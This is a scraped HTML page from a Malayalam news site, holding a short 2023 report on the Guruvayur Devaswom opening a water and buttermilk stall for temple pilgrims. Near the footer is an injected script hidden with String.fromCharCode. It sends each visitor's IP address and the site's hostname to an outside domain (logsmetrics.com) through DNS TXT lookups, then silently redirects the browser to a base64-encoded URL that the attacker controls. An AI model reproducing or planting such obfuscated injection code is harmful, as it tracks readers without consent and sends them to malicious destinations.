<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/bannerslider/" ><span itemprop="name">banner slider news</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം</span><meta itemprop="item" content="https://malayalamdaily.in/thanneer-panthalorukki-guruvayur-devaswom/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="edutqnvmk edutqnvmk-after-header edutqnvmk-pubadban edutqnvmk-show-desktop edutqnvmk-show-tablet-portrait edutqnvmk-show-tablet-landscape edutqnvmk-show-phone edutqnvmk-loc-header_after edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-84624-2089042520" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-69964" class="post-69964 post type-post status-publish format-standard has-post-thumbnail  category-bannerslider category-news single-post-content">
									<div class="single-featured"><img  width="650" height="350" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2023/04/thanneer-panthal.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2023-04-01T23:15:15+05:30">Last updated <b>Apr 1, 2023</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം&url=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F&title=ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F&media=https://malayalamdaily.in/wp-content/uploads/2023/04/thanneer-panthal.jpg&description=ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം&body=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="edutqnvmk edutqnvmk-post-top edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-77864-455381678" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>ഗുരുവായൂർ : ക്ഷേത്ര ദർശനത്തിനെത്തുന്ന ഭക്തർക്ക് വേനൽ ചൂടിൽ ആശ്വാസവുമായി തണ്ണീർ പന്തൽ. ഭക്തർക്ക് സംഭാരം നൽകാനായി ഗുരുവായൂർ ദേവസ്വം തണ്ണീർ പന്തൽ കിഴക്കേ നടയിൽ തുടങ്ങി. ദേവസ്വം ഭരണസമിതി അംഗം സി.മനോജ് ഉദ്ഘാടനം നിർവ്വഹിച്ചു.</p><div class="edutqnvmk edutqnvmk-post-inline edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-66798-1682671196" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="66798" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/04/100x700-pixles-ad-scaled.jpg" alt="First Paragraph Jitesh panikar (working)" /></div></div> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം&url=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F&title=ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F&media=https://malayalamdaily.in/wp-content/uploads/2023/04/thanneer-panthal.jpg&description=ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=ഭക്തർക്ക് തണ്ണീർ പന്തലൊരുക്കി ഗുരുവായൂർ ദേവസ്വം&body=https%3A%2F%2Fmalayalamdaily.in%2Fthanneer-panthalorukki-guruvayur-devaswom%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/lodgil-wayanad-swadeshiye-maricha-nilayil/" rel="prev">ഗുരുവായൂരിലെ ലോഡ്ജിൽ വയനാട് സ്വദേശിയെ  മരിച്ച നിലയിൽ കണ്ടെത്തി.</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/vatanapally-murder-prathikku-iratta-jeevaparyantham/" rel="next">വാടാനപ്പള്ളി ഇരട്ട കൊലപാതകം , പ്രതിക്ക് ഇരട്ട ജീവപര്യന്തം.</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_2064429165_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_2064429165_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_2064429165_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_2064429165_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92206 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://malayalamdaily.in/category/news/local/">local</a></span></div>			<a  title="തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260126-WA0015-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260126-WA0015-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260126-WA0015-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260126-WA0015-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260126-WA0015-357x210.jpg&quot;,&quot;648&quot;:&quot;IMG-20260126-WA0015.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/kshethra-bharana-samithiye-thiranjeduthu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/kshethra-bharana-samithiye-thiranjeduthu/" title="തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു.">
			<span class="post-title">
				തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92204 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കണക്കുകളിൽ രാഗേഷിന് തന്നെ വ്യക്തതയില്ല: വി.കുഞ്ഞികൃഷ്ണൻ." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/samakalikamalayalam_2026-01-26_egkc7f0t_vk--210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;samakalikamalayalam_2026-01-26_egkc7f0t_vk--86x64.jpg&quot;,&quot;210&quot;:&quot;samakalikamalayalam_2026-01-26_egkc7f0t_vk--210x136.jpg&quot;,&quot;279&quot;:&quot;samakalikamalayalam_2026-01-26_egkc7f0t_vk--279x220.jpg&quot;,&quot;357&quot;:&quot;samakalikamalayalam_2026-01-26_egkc7f0t_vk--357x210.jpg&quot;,&quot;750&quot;:&quot;samakalikamalayalam_2026-01-26_egkc7f0t_vk--750x430.jpg&quot;,&quot;1200&quot;:&quot;samakalikamalayalam_2026-01-26_egkc7f0t_vk-.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/kanakukalil-rageshinu-thanne-vyakthathayilla/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/kanakukalil-rageshinu-thanne-vyakthathayilla/" title="കണക്കുകളിൽ രാഗേഷിന് തന്നെ വ്യക്തതയില്ല: വി.കുഞ്ഞികൃഷ്ണൻ.">
			<span class="post-title">
				കണക്കുകളിൽ രാഗേഷിന് തന്നെ വ്യക്തതയില്ല: വി.കുഞ്ഞികൃഷ്ണൻ.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92198 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="വെറുതെ എന്തിന് പൊല്ലാപ്പ്: ജി സുകുമാരൻ നായർ" data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260126-WA0012-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260126-WA0012-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260126-WA0012-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260126-WA0012-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260126-WA0012-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260126-WA0012-750x430.jpg&quot;,&quot;1200&quot;:&quot;IMG-20260126-WA0012.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/veruthe-enthinu-pollappu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/veruthe-enthinu-pollappu/" title="വെറുതെ എന്തിന് പൊല്ലാപ്പ്: ജി സുകുമാരൻ നായർ">
			<span class="post-title">
				വെറുതെ എന്തിന് പൊല്ലാപ്പ്: ജി സുകുമാരൻ നായർ			</span>
	</a>
	</p></div>
</div >
<div  class="post-92195 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="റിപ്പബ്ലിക് ദിനം ആഘോഷിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260126-WA0099-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260126-WA0099-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260126-WA0099-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260126-WA0099-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260126-WA0099-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260126-WA0099-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260126-WA0099-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/republic-dinam-aghoshichu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/republic-dinam-aghoshichu/" title="റിപ്പബ്ലിക് ദിനം ആഘോഷിച്ചു.">
			<span class="post-title">
				റിപ്പബ്ലിക് ദിനം ആഘോഷിച്ചു.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_910324403 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[69964],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[23,5],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"cc5991d"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="910324403"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="910324403" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_2064429165_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_2064429165_2">
			<script>var bs_deferred_loading_bsd_relatedposts_2064429165_2 = '{"query":{"paginate":"next_prev","count":4,"author":4,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5107acf"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
